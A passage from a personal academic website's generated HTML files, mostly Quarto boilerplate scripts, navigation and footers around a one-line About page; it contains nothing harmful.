        if (note.children && note.children.length > 2) {
          container.appendChild(note.children[0].cloneNode(true));
          for (let i = 1; i < note.children.length; i++) {
            const child = note.children[i];
            if (child.tagName === "P" && child.innerText === "") {
              continue;
            } else {
              container.appendChild(child.cloneNode(true));
              break;
            }
          }
          if (window.Quarto?.typesetMath) {
            window.Quarto.typesetMath(container);
          }
          return container.innerHTML
        } else {
          if (window.Quarto?.typesetMath) {
            window.Quarto.typesetMath(note);
          }
          return note.innerHTML;
        }
      } else {
        // Remove any anchor links if they are present
        const anchorLink = note.querySelector('a.anchorjs-link');
        if (anchorLink) {
          anchorLink.remove();
        }
        if (window.Quarto?.typesetMath) {
          window.Quarto.typesetMath(note);
        }
        if (note.classList.contains("callout")) {
          return note.outerHTML;
        } else {
          return note.innerHTML;
        }
      }
    }
    for (var i=0; i<xrefs.length; i++) {
      const xref = xrefs[i];
      tippyHover(xref, undefined, function(instance) {
        instance.disable();
        let url = xref.getAttribute('href');
        let hash = undefined; 
        if (url.startsWith('#')) {
          hash = url;
        } else {
          try { hash = new URL(url).hash; } catch {}
        }
        if (hash) {
          const id = hash.replace(/^#\/?/, "");
          const note = window.document.getElementById(id);
          if (note !== null) {
            try {
              const html = processXRef(id, note.cloneNode(true));
              instance.setContent(html);
            } finally {
              instance.enable();
              instance.show();
            }
          } else {
            // See if we can fetch this
            fetch(url.split('#')[0])
            .then(res => res.text())
            .then(html => {
              const parser = new DOMParser();
              const htmlDoc = parser.parseFromString(html, "text/html");
              const note = htmlDoc.getElementById(id);
              if (note !== null) {
                const html = processXRef(id, note);
                instance.setContent(html);
              } 
            }).finally(() => {
              instance.enable();
              instance.show();
            });
          }
        } else {
          // See if we can fetch a full url (with no hash to target)
          // This is a special case and we should probably do some content thinning / targeting
          fetch(url)
          .then(res => res.text())
          .then(html => {
            const parser = new DOMParser();
            const htmlDoc = parser.parseFromString(html, "text/html");
            const note = htmlDoc.querySelector('main.content');
            if (note !== null) {
              // This should only happen for chapter cross references
              // (since there is no id in the URL)
              // remove the first header
              if (note.children.length > 0 && note.children[0].tagName === "HEADER") {
                note.children[0].remove();
              }
              const html = processXRef(null, note);
              instance.setContent(html);
            } 
          }).finally(() => {
            instance.enable();
            instance.show();
          });
        }
      }, function(instance) {
      });
    }
        let selectedAnnoteEl;
        const selectorForAnnotation = ( cell, annotation) => {
          let cellAttr = 'data-code-cell="' + cell + '"';
          let lineAttr = 'data-code-annotation="' +  annotation + '"';
          const selector = 'span[' + cellAttr + '][' + lineAttr + ']';
          return selector;
        }
        const selectCodeLines = (annoteEl) => {
          const doc = window.document;
          const targetCell = annoteEl.getAttribute("data-target-cell");
          const targetAnnotation = annoteEl.getAttribute("data-target-annotation");
          const annoteSpan = window.document.querySelector(selectorForAnnotation(targetCell, targetAnnotation));
          const lines = annoteSpan.getAttribute("data-code-lines").split(",");
          const lineIds = lines.map((line) => {
            return targetCell + "-" + line;
          })
          let top = null;
          let height = null;
          let parent = null;
          if (lineIds.length > 0) {
              //compute the position of the single el (top and bottom and make a div)
              const el = window.document.getElementById(lineIds[0]);
              top = el.offsetTop;
              height = el.offsetHeight;
              parent = el.parentElement.parentElement;
            if (lineIds.length > 1) {
              const lastEl = window.document.getElementById(lineIds[lineIds.length - 1]);
              const bottom = lastEl.offsetTop + lastEl.offsetHeight;
              height = bottom - top;
            }
            if (top !== null && height !== null && parent !== null) {
              // cook up a div (if necessary) and position it 
              let div = window.document.getElementById("code-annotation-line-highlight");
              if (div === null) {
                div = window.document.createElement("div");
                div.setAttribute("id", "code-annotation-line-highlight");
                div.style.position = 'absolute';
                parent.appendChild(div);
              }
              div.style.top = top - 2 + "px";
              div.style.height = height + 4 + "px";
              div.style.left = 0;
              let gutterDiv = window.document.getElementById("code-annotation-line-highlight-gutter");
              if (gutterDiv === null) {
                gutterDiv = window.document.createElement("div");
                gutterDiv.setAttribute("id", "code-annotation-line-highlight-gutter");
                gutterDiv.style.position = 'absolute';
                const codeCell = window.document.getElementById(targetCell);
                const gutter = codeCell.querySelector('.code-annotation-gutter');
                gutter.appendChild(gutterDiv);
              }
              gutterDiv.style.top = top - 2 + "px";
              gutterDiv.style.height = height + 4 + "px";
            }
            selectedAnnoteEl = annoteEl;
          }
        };
        const unselectCodeLines = () => {
          const elementsIds = ["code-annotation-line-highlight", "code-annotation-line-highlight-gutter"];
          elementsIds.forEach((elId) => {
            const div = window.document.getElementById(elId);
            if (div) {
              div.remove();
            }
          });
          selectedAnnoteEl = undefined;
        };
          // Handle positioning of the toggle
      window.addEventListener(
        "resize",
        throttle(() => {
          elRect = undefined;
          if (selectedAnnoteEl) {
            selectCodeLines(selectedAnnoteEl);
          }
        }, 10)
      );
      function throttle(fn, ms) {
      let throttle = false;
      let timer;
        return (...args) => {
          if(!throttle) { // first call gets through
              fn.apply(this, args);
              throttle = true;
          } else { // all the others get throttled
              if(timer) clearTimeout(timer); // cancel #2
              timer = setTimeout(() => {
                fn.apply(this, args);
                timer = throttle = false;
              }, ms);
          }
        };
      }
        // Attach click handler to the DT
        const annoteDls = window.document.querySelectorAll('dt[data-target-cell]');
        for (const annoteDlNode of annoteDls) {
          annoteDlNode.addEventListener('click', (event) => {
            const clickedEl = event.target;
            if (clickedEl !== selectedAnnoteEl) {
              unselectCodeLines();
              const activeEl = window.document.querySelector('dt[data-target-cell].code-annotation-active');
              if (activeEl) {
                activeEl.classList.remove('code-annotation-active');
              }
              selectCodeLines(clickedEl);
              clickedEl.classList.add('code-annotation-active');
            } else {
              // Unselect the line
              unselectCodeLines();
              clickedEl.classList.remove('code-annotation-active');
            }
          });
        }
    const findCites = (el) => {
      const parentEl = el.parentElement;
      if (parentEl) {
        const cites = parentEl.dataset.cites;
        if (cites) {
          return {
            el,
            cites: cites.split(' ')
          };
        } else {
          return findCites(el.parentElement)
        }
      } else {
        return undefined;
      }
    };
    var bibliorefs = window.document.querySelectorAll('a[role="doc-biblioref"]');
    for (var i=0; i<bibliorefs.length; i++) {
      const ref = bibliorefs[i];
      const citeInfo = findCites(ref);
      if (citeInfo) {
        tippyHover(citeInfo.el, function() {
          var popup = window.document.createElement('div');
          citeInfo.cites.forEach(function(cite) {
            var citeDiv = window.document.createElement('div');
            citeDiv.classList.add('hanging-indent');
            citeDiv.classList.add('csl-entry');
            var biblioDiv = window.document.getElementById('ref-' + cite);
            if (biblioDiv) {
              citeDiv.innerHTML = biblioDiv.innerHTML;
            }
            popup.appendChild(citeDiv);
          });
          return popup.innerHTML;
        });
      }
    }
  });
  </script>
</div> <!-- /content -->
<footer class="footer">
  <div class="nav-footer">
    <div class="nav-footer-left">
      &nbsp;
    </div>   
    <div class="nav-footer-center">
      &nbsp;
    <div class="toc-actions"><ul><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/edit/main/publications.qmd" class="toc-action"><i class="bi bi-github"></i>Edit this page</a></li><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/issues/new" class="toc-action"><i class="bi empty"></i>Report an issue</a></li></ul></div></div>
    <div class="nav-footer-right">
<p>Made with <a href="https://quarto.org/">Quarto</a><br></p>
</div>
  </div>
</footer>




</body></html>
</file>

<file: docs/about.html>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en"><head>

<meta charset="utf-8">
<meta name="generator" content="quarto-1.9.37">

<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">


<title>About – Shuangning Yang</title>
<style>
/* Default styles provided by pandoc.
** See https://pandoc.org/MANUAL.html#variables-for-html for config info.
*/
code{white-space: pre-wrap;}
span.smallcaps{font-variant: small-caps;}
div.columns{display: flex; gap: min(4vw, 1.5em);}
div.column{flex: auto; overflow-x: auto;}
div.hanging-indent{margin-left: 1.5em; text-indent: -1.5em;}
ul.task-list{list-style: none;}
ul.task-list li input[type="checkbox"] {
  width: 0.8em;
  margin: 0 0.8em 0.2em -1em; /* quarto-specific, see https://github.com/quarto-dev/quarto-cli/issues/4556 */ 
  vertical-align: middle;
}
</style>


<script src="site_libs/quarto-nav/quarto-nav.js"></script>
<script src="site_libs/quarto-nav/headroom.min.js"></script>
<script src="site_libs/clipboard/clipboard.min.js"></script>
<script src="site_libs/quarto-search/autocomplete.umd.js"></script>
<script src="site_libs/quarto-search/fuse.min.js"></script>
<script src="site_libs/quarto-search/quarto-search.js"></script>
<meta name="quarto:offset" content="./">
<link href="./images/logo.png" rel="icon" type="image/png">
<script src="site_libs/quarto-html/quarto.js" type="module"></script>
<script src="site_libs/quarto-html/tabsets/tabsets.js" type="module"></script>
<script src="site_libs/quarto-html/popper.min.js"></script>
<script src="site_libs/quarto-html/tippy.umd.min.js"></script>
<script src="site_libs/quarto-html/anchor.min.js"></script>
<link href="site_libs/quarto-html/tippy.css" rel="stylesheet">
<link href="site_libs/quarto-html/quarto-syntax-highlighting-a9c94084e156453ce75ecc8ff7b2041c.css" rel="stylesheet" id="quarto-text-highlighting-styles">
<script src="site_libs/bootstrap/bootstrap.min.js"></script>
<link href="site_libs/bootstrap/bootstrap-icons.css" rel="stylesheet">
<link href="site_libs/bootstrap/bootstrap-41ae93add7a3557bed0a49f18073adfd.min.css" rel="stylesheet" append-hash="true" id="quarto-bootstrap" data-mode="light">
<script id="quarto-search-options" type="application/json">{
  "location": "navbar",
  "copy-button": false,
  "collapse-after": 3,
  "panel-placement": "end",
  "type": "overlay",
  "limit": 50,
  "keyboard-shortcut": [
    "f",
    "/",
    "s"
  ],
  "show-item-context": false,
  "language": {
    "search-no-results-text": "No results",
    "search-matching-documents-text": "matching documents",
    "search-copy-link-title": "Copy link to search",
    "search-hide-matches-text": "Hide additional matches",
    "search-more-match-text": "more match in this document",
    "search-more-matches-text": "more matches in this document",
    "search-clear-button-title": "Clear",
    "search-text-placeholder": "",
    "search-detached-cancel-button-title": "Cancel",
    "search-submit-button-title": "Submit",
    "search-label": "Search"
  }
}</script>


</head>

<body class="nav-fixed quarto-light">

<div id="quarto-search-results"></div>
  <header id="quarto-header" class="headroom fixed-top">
    <nav class="navbar navbar-expand-lg " data-bs-theme="dark">
      <div class="navbar-container container-fluid">
      <div class="navbar-brand-container mx-auto">
    <a class="navbar-brand" href="./index.html">
    <span class="navbar-title">Shuangning Yang</span>
    </a>
  </div>
            <div id="quarto-search" class="" title="Search"></div>
          <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarCollapse" aria-controls="navbarCollapse" role="menu" aria-expanded="false" aria-label="Toggle navigation" onclick="if (window.quartoToggleHeadroom) { window.quartoToggleHeadroom(); }">
  <span class="navbar-toggler-icon"></span>
</button>
          <div class="collapse navbar-collapse" id="navbarCollapse">
            <ul class="navbar-nav navbar-nav-scroll ms-auto">
  <li class="nav-item">
    <a class="nav-link" href="./index.html"> 
<span class="menu-text">Home</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="./publications.html"> 
<span class="menu-text">Publications</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="./blogs.html"> 
<span class="menu-text">Blogs</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="./codes.html"> 
<span class="menu-text">Codes</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="./CV.pdf"> 
<span class="menu-text">CV</span></a>
  </li>  
</ul>
          </div> <!-- /navcollapse -->
            <div class="quarto-navbar-tools">
</div>
      </div> <!-- /container-fluid -->
    </nav>
</header>
<!-- content -->
<div id="quarto-content" class="quarto-container page-columns page-rows-contents page-layout-article page-navbar">
<!-- sidebar -->
<!-- margin-sidebar -->
    <div id="quarto-margin-sidebar" class="sidebar margin-sidebar zindex-bottom">
        
    </div>
<!-- main -->
<main class="content" id="quarto-document-content">

<header id="title-block-header" class="quarto-title-block default">
<div class="quarto-title">
<h1 class="title">About</h1>
</div>



<div class="quarto-title-meta">

    
  
    
  </div>
  


</header>


<p>Yang Shuangning’s personal page!<sup>_</sup></p>



</main> <!-- /main -->
<script id="quarto-html-after-body" type="application/javascript">
  window.document.addEventListener("DOMContentLoaded", function (event) {
    const icon = "";
    const anchorJS = new window.AnchorJS();
    anchorJS.options = {
      placement: 'right',
      icon: icon
    };
    anchorJS.add('.anchored');
    const isCodeAnnotation = (el) => {
      for (const clz of el.classList) {
        if (clz.startsWith('code-annotation-')) {                     
          return true;
        }
      }
      return false;
    }
    const onCopySuccess = function(e) {
      // button target
      const button = e.trigger;
      // don't keep focus
      button.blur();
      // flash "checked"
      button.classList.add('code-copy-button-checked');
      var currentTitle = button.getAttribute("title");
      button.setAttribute("title", "Copied!");
      let tooltip;
      if (window.bootstrap) {
        button.setAttribute("data-bs-toggle", "tooltip");
        button.setAttribute("data-bs-placement", "left");
        button.setAttribute("data-bs-title", "Copied!");
        tooltip = new bootstrap.Tooltip(button, 
          { trigger: "manual", 
            customClass: "code-copy-button-tooltip",
            offset: [0, -8]});
        tooltip.show();    
      }
      setTimeout(function() {
        if (tooltip) {
          tooltip.hide();
          button.removeAttribute("data-bs-title");
          button.removeAttribute("data-bs-toggle");
          button.removeAttribute("data-bs-placement");
        }
        button.setAttribute("title", currentTitle);
        button.classList.remove('code-copy-button-checked');
      }, 1000);
      // clear code selection
      e.clearSelection();
    }
    const getTextToCopy = function(trigger) {
      const outerScaffold = trigger.parentElement.cloneNode(true);
      const codeEl = outerScaffold.querySelector('code');
      for (const childEl of codeEl.children) {
        if (isCodeAnnotation(childEl)) {
          childEl.remove();
        }
      }
      return codeEl.innerText;
    }
    const clipboard = new window.ClipboardJS('.code-copy-button:not([data-in-quarto-modal])', {
      text: getTextToCopy
    });
    clipboard.on('success', onCopySuccess);
    if (window.document.getElementById('quarto-embedded-source-code-modal')) {
      const clipboardModal = new window.ClipboardJS('.code-copy-button[data-in-quarto-modal]', {
        text: getTextToCopy,
        container: window.document.getElementById('quarto-embedded-source-code-modal')
      });
      clipboardModal.on('success', onCopySuccess);
    }
      var localhostRegex = new RegExp(/^(?:http|https):\/\/localhost\:?[0-9]*\//);
      var mailtoRegex = new RegExp(/^mailto:/);
        var filterRegex = new RegExp("https:\/\/yangshuangning\.github\.io");
      var isInternal = (href) => {
          return filterRegex.test(href) || localhostRegex.test(href) || mailtoRegex.test(href);
      }
      // Inspect non-navigation links and adorn them if external
     var links = window.document.querySelectorAll('a[href]:not(.nav-link):not(.navbar-brand):not(.toc-action):not(.sidebar-link):not(.sidebar-item-toggle):not(.pagination-link):not(.no-external):not([aria-hidden]):not(.dropdown-item):not(.quarto-navigation-tool):not(.about-link)');
      for (var i=0; i<links.length; i++) {
        const link = links[i];
        if (!isInternal(link.href)) {
          // undo the damage that might have been done by quarto-nav.js in the case of
          // links that we want to consider external
          if (link.dataset.originalHref !== undefined) {
            link.href = link.dataset.originalHref;
          }
        }
      }
    function tippyHover(el, contentFn, onTriggerFn, onUntriggerFn) {
      const config = {
        allowHTML: true,
        maxWidth: 500,
        delay: 100,
        arrow: false,
        appendTo: function(el) {
            return el.parentElement;
        },
        interactive: true,
        interactiveBorder: 10,
        theme: 'quarto',
        placement: 'bottom-start',
      };
      if (contentFn) {
        config.content = contentFn;
      }
      if (onTriggerFn) {
        config.onTrigger = onTriggerFn;
      }
      if (onUntriggerFn) {
        config.onUntrigger = onUntriggerFn;
      }
      window.tippy(el, config); 
    }
    const noterefs = window.document.querySelectorAll('a[role="doc-noteref"]');
    for (var i=0; i<noterefs.length; i++) {
      const ref = noterefs[i];
      tippyHover(ref, function() {
        // use id or data attribute instead here
        let href = ref.getAttribute('data-footnote-href') || ref.getAttribute('href');
        try { href = new URL(href).hash; } catch {}
        const id = href.replace(/^#\/?/, "");
        const note = window.document.getElementById(id);
        if (note) {
          return note.innerHTML;
        } else {
          return "";
        }
      });
    }
    const xrefs = window.document.querySelectorAll('a.quarto-xref');
    const processXRef = (id, note) => {
      // Strip column container classes
      const stripColumnClz = (el) => {
        el.classList.remove("page-full", "page-columns");
        if (el.children) {
          for (const child of el.children) {
            stripColumnClz(child);
          }
        }
      }
      stripColumnClz(note)
      if (id === null || id.startsWith('sec-')) {
        // Special case sections, only their first couple elements
        const container = document.createElement("div");
        if (note.children && note.children.length > 2) {
          container.appendChild(note.children[0].cloneNode(true));
          for (let i = 1; i < note.children.length; i++) {
            const child = note.children[i];
            if (child.tagName === "P" && child.innerText === "") {
              continue;
            } else {
              container.appendChild(child.cloneNode(true));
              break;
            }
          }
          if (window.Quarto?.typesetMath) {
            window.Quarto.typesetMath(container);
          }
          return container.innerHTML
        } else {
          if (window.Quarto?.typesetMath) {
            window.Quarto.typesetMath(note);
          }
          return note.innerHTML;
        }
      } else {
        // Remove any anchor links if they are present
        const anchorLink = note.querySelector('a.anchorjs-link');
        if (anchorLink) {
          anchorLink.remove();
        }
        if (window.Quarto?.typesetMath) {
          window.Quarto.typesetMath(note);
        }
        if (note.classList.contains("callout")) {
          return note.outerHTML;
        } else {
          return note.innerHTML;
        }
      }
    }
    for (var i=0; i<xrefs.length; i++) {
      const xref = xrefs[i];
      tippyHover(xref, undefined, function(instance) {
        instance.disable();
        let url = xref.getAttribute('href');
        let hash = undefined; 
        if (url.startsWith('#')) {
          hash = url;
        } else {
          try { hash = new URL(url).hash; } catch {}
        }
        if (hash) {
          const id = hash.replace(/^#\/?/, "");
          const note = window.document.getElementById(id);
          if (note !== null) {
            try {
              const html = processXRef(id, note.cloneNode(true));
              instance.setContent(html);
            } finally {
              instance.enable();
              instance.show();
            }
          } else {
            // See if we can fetch this
            fetch(url.split('#')[0])
            .then(res => res.text())
            .then(html => {
              const parser = new DOMParser();
              const htmlDoc = parser.parseFromString(html, "text/html");
              const note = htmlDoc.getElementById(id);
              if (note !== null) {
                const html = processXRef(id, note);
                instance.setContent(html);
              } 
            }).finally(() => {
              instance.enable();
              instance.show();
            });
          }
        } else {
          // See if we can fetch a full url (with no hash to target)
          // This is a special case and we should probably do some content thinning / targeting
          fetch(url)
          .then(res => res.text())
          .then(html => {
            const parser = new DOMParser();
            const htmlDoc = parser.parseFromString(html, "text/html");
            const note = htmlDoc.querySelector('main.content');
            if (note !== null) {
              // This should only happen for chapter cross references
              // (since there is no id in the URL)
              // remove the first header
              if (note.children.length > 0 && note.children[0].tagName === "HEADER") {
                note.children[0].remove();
              }
              const html = processXRef(null, note);
              instance.setContent(html);
            } 
          }).finally(() => {
            instance.enable();
            instance.show();
          });
        }
      }, function(instance) {
      });
    }
        let selectedAnnoteEl;
        const selectorForAnnotation = ( cell, annotation) => {
          let cellAttr = 'data-code-cell="' + cell + '"';
          let lineAttr = 'data-code-annotation="' +  annotation + '"';
          const selector = 'span[' + cellAttr + '][' + lineAttr + ']';
          return selector;
        }
        const selectCodeLines = (annoteEl) => {
          const doc = window.document;
          const targetCell = annoteEl.getAttribute("data-target-cell");
          const targetAnnotation = annoteEl.getAttribute("data-target-annotation");
          const annoteSpan = window.document.querySelector(selectorForAnnotation(targetCell, targetAnnotation));
          const lines = annoteSpan.getAttribute("data-code-lines").split(",");
          const lineIds = lines.map((line) => {
            return targetCell + "-" + line;
          })
          let top = null;
          let height = null;
          let parent = null;
          if (lineIds.length > 0) {
              //compute the position of the single el (top and bottom and make a div)
              const el = window.document.getElementById(lineIds[0]);
              top = el.offsetTop;
              height = el.offsetHeight;
              parent = el.parentElement.parentElement;
            if (lineIds.length > 1) {
              const lastEl = window.document.getElementById(lineIds[lineIds.length - 1]);
              const bottom = lastEl.offsetTop + lastEl.offsetHeight;
              height = bottom - top;
            }
            if (top !== null && height !== null && parent !== null) {
              // cook up a div (if necessary) and position it 
              let div = window.document.getElementById("code-annotation-line-highlight");
              if (div === null) {
                div = window.document.createElement("div");
                div.setAttribute("id", "code-annotation-line-highlight");
                div.style.position = 'absolute';
                parent.appendChild(div);
              }
              div.style.top = top - 2 + "px";
              div.style.height = height + 4 + "px";
              div.style.left = 0;
              let gutterDiv = window.document.getElementById("code-annotation-line-highlight-gutter");
              if (gutterDiv === null) {
                gutterDiv = window.document.createElement("div");
                gutterDiv.setAttribute("id", "code-annotation-line-highlight-gutter");
                gutterDiv.style.position = 'absolute';
                const codeCell = window.document.getElementById(targetCell);
                const gutter = codeCell.querySelector('.code-annotation-gutter');
                gutter.appendChild(gutterDiv);
              }
              gutterDiv.style.top = top - 2 + "px";
              gutterDiv.style.height = height + 4 + "px";
            }
            selectedAnnoteEl = annoteEl;
          }
        };
        const unselectCodeLines = () => {
          const elementsIds = ["code-annotation-line-highlight", "code-annotation-line-highlight-gutter"];
          elementsIds.forEach((elId) => {
            const div = window.document.getElementById(elId);
            if (div) {
              div.remove();
            }
          });
          selectedAnnoteEl = undefined;
        };
          // Handle positioning of the toggle
      window.addEventListener(
        "resize",
        throttle(() => {
          elRect = undefined;
          if (selectedAnnoteEl) {
            selectCodeLines(selectedAnnoteEl);
          }
        }, 10)
      );
      function throttle(fn, ms) {
      let throttle = false;
      let timer;
        return (...args) => {
          if(!throttle) { // first call gets through
              fn.apply(this, args);
              throttle = true;
          } else { // all the others get throttled
              if(timer) clearTimeout(timer); // cancel #2
              timer = setTimeout(() => {
                fn.apply(this, args);
                timer = throttle = false;
              }, ms);
          }
        };
      }
        // Attach click handler to the DT
        const annoteDls = window.document.querySelectorAll('dt[data-target-cell]');
        for (const annoteDlNode of annoteDls) {
          annoteDlNode.addEventListener('click', (event) => {
            const clickedEl = event.target;
            if (clickedEl !== selectedAnnoteEl) {
              unselectCodeLines();
              const activeEl = window.document.querySelector('dt[data-target-cell].code-annotation-active');
              if (activeEl) {
                activeEl.classList.remove('code-annotation-active');
              }
              selectCodeLines(clickedEl);
              clickedEl.classList.add('code-annotation-active');
            } else {
              // Unselect the line
              unselectCodeLines();
              clickedEl.classList.remove('code-annotation-active');
            }
          });
        }
    const findCites = (el) => {
      const parentEl = el.parentElement;
      if (parentEl) {
        const cites = parentEl.dataset.cites;
        if (cites) {
          return {
            el,
            cites: cites.split(' ')
          };
        } else {
          return findCites(el.parentElement)
        }
      } else {
        return undefined;
      }
    };
    var bibliorefs = window.document.querySelectorAll('a[role="doc-biblioref"]');
    for (var i=0; i<bibliorefs.length; i++) {
      const ref = bibliorefs[i];
      const citeInfo = findCites(ref);
      if (citeInfo) {
        tippyHover(citeInfo.el, function() {
          var popup = window.document.createElement('div');
          citeInfo.cites.forEach(function(cite) {
            var citeDiv = window.document.createElement('div');
            citeDiv.classList.add('hanging-indent');
            citeDiv.classList.add('csl-entry');
            var biblioDiv = window.document.getElementById('ref-' + cite);
            if (biblioDiv) {
              citeDiv.innerHTML = biblioDiv.innerHTML;
            }
            popup.appendChild(citeDiv);
          });
          return popup.innerHTML;
        });
      }
    }
  });
  </script>
</div> <!-- /content -->
<footer class="footer">
  <div class="nav-footer">
    <div class="nav-footer-left">
      &nbsp;
    </div>   
    <div class="nav-footer-center">
      &nbsp;
    <div class="toc-actions"><ul><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/edit/main/about.qmd" class="toc-action"><i class="bi bi-github"></i>Edit this page</a></li><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/issues/new" class="toc-action"><i class="bi empty"></i>Report an issue</a></li></ul></div></div>
    <div class="nav-footer-right">
<p>Made with <a href="https://quarto.org/">Quarto</a><br></p>
</div>
  </div>
</footer>




</body></html>
</file>

<file: docs/codes.html>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en"><head>

<meta charset="utf-8">
<meta name="generator" content="quarto-1.9.37">

<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">


<title>Codes – Shuangning Yang</title>
<style>
/* Default styles provided by pandoc.
** See https://pandoc.org/MANUAL.html#variables-for-html for config info.
*/
code{white-space: pre-wrap;}
span.smallcaps{font-variant: small-caps;}
